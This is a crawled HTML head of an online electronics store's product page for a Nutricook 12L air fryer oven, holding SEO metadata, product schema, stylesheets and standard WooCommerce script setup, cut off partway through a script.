

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/
body_size: 51493
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Nutricook Airfryer Oven 12L - AOT Electronics Jordan</title>
<meta name="description" content="Rapid air technology - Enjoy guilt-free fried food with our Rapid Air Technology which makes everything 80 percent less fatty. You&#039;ve got options - Our Air Fryer Oven is an air fryer, convection oven, rotisserie over and dehydrator all-in-one. Cook-at-a-touch - Don&#039;t worry about tracking the exact time and temperature; we&#039;ve figured it all out for you. Just hit one of our 8 one-touch presets for perfectly cooked food Every. Single. Time. It&#039;s got chops - Our breakthrough 360o Circulation Technology and Perfect Crisp System make everything super crispy on the outside and tender on the inside."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Nutricook Airfryer Oven 12L - AOT Electronics Jordan" />
<meta property="og:description" content="Rapid air technology - Enjoy guilt-free fried food with our Rapid Air Technology which makes everything 80 percent less fatty. You&#039;ve got options - Our Air Fryer Oven is an air fryer, convection oven, rotisserie over and dehydrator all-in-one. Cook-at-a-touch - Don&#039;t worry about tracking the exact time and temperature; we&#039;ve figured it all out for you. Just hit one of our 8 one-touch presets for perfectly cooked food Every. Single. Time. It&#039;s got chops - Our breakthrough 360o Circulation Technology and Perfect Crisp System make everything super crispy on the outside and tender on the inside." />
<meta property="og:url" content="https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/" />
<meta property="og:site_name" content="AOT Electronics Jordan" />
<meta property="og:updated_time" content="2024-01-23T11:05:08+03:00" />
<meta property="og:image" content="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1024x1024.webp" />
<meta property="og:image:secure_url" content="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1024x1024.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Nutricook Airfryer Oven 12L" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="199.90" />
<meta property="product:price:currency" content="JOD" />
<meta property="product:retailer_item_id" content="NC-AFO12" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nutricook Airfryer Oven 12L - AOT Electronics Jordan" />
<meta name="twitter:description" content="Rapid air technology - Enjoy guilt-free fried food with our Rapid Air Technology which makes everything 80 percent less fatty. You&#039;ve got options - Our Air Fryer Oven is an air fryer, convection oven, rotisserie over and dehydrator all-in-one. Cook-at-a-touch - Don&#039;t worry about tracking the exact time and temperature; we&#039;ve figured it all out for you. Just hit one of our 8 one-touch presets for perfectly cooked food Every. Single. Time. It&#039;s got chops - Our breakthrough 360o Circulation Technology and Perfect Crisp System make everything super crispy on the outside and tender on the inside." />
<meta name="twitter:image" content="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1024x1024.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="199.90&nbsp;&#x62f;.&#x627;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://aot-electronics.com/#organization","name":"AOT Electronics Jordan","url":"https://aot-electronics.com","logo":{"@type":"ImageObject","@id":"https://aot-electronics.com/#logo","url":"http://13.53.186.154/wp-content/uploads/2023/04/cropped-aot-landing-page-11.png","contentUrl":"http://13.53.186.154/wp-content/uploads/2023/04/cropped-aot-landing-page-11.png","caption":"AOT Electronics Jordan","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://aot-electronics.com/#website","url":"https://aot-electronics.com","name":"AOT Electronics Jordan","publisher":{"@id":"https://aot-electronics.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-scaled.webp","url":"https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-scaled.webp","width":"2560","height":"2560","caption":"Nutricook Airfryer Oven 12L","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/#webpage","url":"https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/","name":"Nutricook Airfryer Oven 12L - AOT Electronics Jordan","datePublished":"2023-04-26T08:06:08+03:00","dateModified":"2024-01-23T11:05:08+03:00","isPartOf":{"@id":"https://aot-electronics.com/#website"},"primaryImageOfPage":{"@id":"https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-scaled.webp"},"inLanguage":"en-US"},{"@type":"Product","name":"Nutricook Airfryer Oven 12L - AOT Electronics Jordan","description":"Rapid air technology - Enjoy guilt-free fried food with our Rapid Air Technology which makes everything 80 percent less fatty. You've got options - Our Air Fryer Oven is an air fryer, convection oven, rotisserie over and dehydrator all-in-one. Cook-at-a-touch - Don't worry about tracking the exact time and temperature; we've figured it all out for you. Just hit one of our 8 one-touch presets for perfectly cooked food Every. Single. Time. It's got chops - Our breakthrough 360o Circulation Technology and Perfect Crisp System make everything super crispy on the outside and tender on the inside.","sku":"NC-AFO12","category":"Nutricook","mainEntityOfPage":{"@id":"https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-scaled.webp","height":"2560","width":"2560"},{"@type":"ImageObject","url":"https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1.webp","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2.webp","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3.webp","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4.webp","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5.webp","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6.webp","height":"1200","width":"1200"}],"offers":{"@type":"Offer","price":"199.90","priceCurrency":"JOD","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/","seller":{"@type":"Organization","@id":"https://aot-electronics.com/","name":"AOT Electronics Jordan","url":"https://aot-electronics.com","logo":"http://13.53.186.154/wp-content/uploads/2023/04/cropped-aot-landing-page-11.png"}},"@id":"https://aot-electronics.com/product/nutricook-af-oven-nc-afo12-12l-2/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//omnisnippet1.com' />
<link rel="alternate" type="application/rss+xml" title="AOT Electronics Jordan &raquo; Feed" href="https://aot-electronics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOT Electronics Jordan &raquo; Comments Feed" href="https://aot-electronics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aot-electronics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faot-electronics.com%2Fproduct%2Fnutricook-af-oven-nc-afo12-12l-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aot-electronics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faot-electronics.com%2Fproduct%2Fnutricook-af-oven-nc-afo12-12l-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hyperpay_custom_style-css' href='https://aot-electronics.com/wp-content/plugins/hyperpay-gateways/src/assets/css/style.css?ver=6.0.0' media='all' />
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://aot-electronics.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aot-electronics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://aot-electronics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aot-electronics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aot-electronics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aot-electronics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aot-electronics.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://aot-electronics.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aot-electronics.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aot-electronics.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aot-electronics.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aot-electronics.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aot-electronics.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aot-electronics.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://aot-electronics.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aot-electronics.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aot-electronics.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aot-electronics.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-5.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-3528-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-3528.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-216-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-216.css?ver=1768939380' media='all' />
<link rel='stylesheet' id='elementor-post-264-css' href='https://aot-electronics.com/wp-content/uploads/elementor/css/post-264.css?ver=1768939438' media='all' />
<link rel='stylesheet' id='ywpo-frontend-css' href='https://aot-electronics.com/wp-content/plugins/yith-woocommerce-pre-order-premium/assets/css/ywpo-frontend.css?ver=2.23.2' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aot-electronics.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aot-electronics.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aot-electronics.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744305009' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aot-electronics.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744305012' media='all' />
<link rel='stylesheet' id='elementor-gf-local-albertsans-css' href='https://aot-electronics.com/wp-content/uploads/elementor/google-fonts/css/albertsans.css?ver=1744305014' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://aot-electronics.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1744305083' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://aot-electronics.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744305090' media='all' />
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://aot-electronics.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://aot-electronics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aot-electronics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aot-electronics.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
